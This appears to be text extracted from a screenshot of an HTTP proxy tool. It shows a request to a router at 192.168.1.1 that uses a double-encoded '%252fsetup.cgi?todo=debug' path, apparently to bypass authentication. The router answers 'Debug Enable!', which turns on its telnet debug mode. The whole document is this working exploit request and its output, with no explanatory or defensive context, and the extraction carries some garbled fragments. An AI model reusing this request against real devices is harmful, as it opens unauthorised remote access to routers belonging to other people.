 请求
Pretty 原始 \n Actions
1 GET %252fsetup.cgi?todo=debug HTTP/1.1update_setting.htm
2 Host: 192.168.1.1
3
4
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 killall: telnetenabled: no process killed
3 Content-type: text/html; charset="UTF-8"
4 X-Frame-Options:SAMEORIGIN
5 X-XSS-Protection:1;mode=block
6 X-Content-Type-Options:nosniff
7 Cache-Control:no-cache, no-store
8 Pragma:no-cache
9
10 Debug Enable!